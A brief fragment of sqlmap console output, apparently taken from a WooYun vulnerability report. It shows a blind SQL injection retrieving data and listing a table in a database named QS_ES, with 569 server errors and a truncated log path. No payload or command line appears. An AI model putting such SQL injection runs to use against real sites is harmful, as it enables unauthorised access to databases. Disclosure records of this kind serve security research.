 sqlmap
[15:31:21] [INFO] retrieved: 0
[15:31:41] [INFO] retrieved: 0
[15:32:01] [INFO] retrieved: 0
[15:32:20] [INFO] retrieved: 1
[15:32:34] [INFO] retrieved: 0
[15:32:54] [INFO] retrieved:
Database: QS_ES
+--------------------------+---------+
¦ Table ¦ Entries ¦
+--------------------------+---------+
¦ AQ$_QS_ES_ORDERS_MQTAB_S ¦ 1 ¦
+--------------------------+---------+
[15:32:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 569 times
[15:32:56] [INFO] fetched data logged to text files under 'C:\Documents and Sett
www.wooyun.org
[*] shutting down at 15:32:56